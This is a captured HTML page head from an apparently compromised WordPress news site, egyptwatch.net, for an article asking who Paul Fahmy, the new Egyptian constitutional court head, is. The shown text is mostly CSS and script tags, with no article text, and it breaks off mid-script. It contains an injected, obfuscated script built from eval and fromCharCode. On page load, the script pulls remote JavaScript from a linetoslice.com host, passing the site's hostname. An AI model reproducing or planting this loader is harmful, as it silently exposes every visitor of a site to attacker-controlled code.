

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egyptwatch.net/2022/02/14/who-paul-fahmy-the-new-egyptian-constitutional-court-patron/
body_size: 23745
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>Who Paul Fahmy, the new Egyptian Constitutional Court patron? &#8211; EgyptWatch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Feed" href="https://egyptwatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Comments Feed" href="https://egyptwatch.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2022%2F02%2F14%2Fwho-paul-fahmy-the-new-egyptian-constitutional-court-patron%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2022%2F02%2F14%2Fwho-paul-fahmy-the-new-egyptian-constitutional-court-patron%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://egyptwatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspaperss_core-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffffff !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperss-style-parent-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspapersmag-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://egyptwatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egyptwatch.net/wp-json/wp/v2/posts/10288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egyptwatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egyptwatch.net/2022/02/14/who-paul-fahmy-the-new-egyptian-constitutional-court-patron/" />
<link rel='shortlink' href='https://egyptwatch.net/?p=10288' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,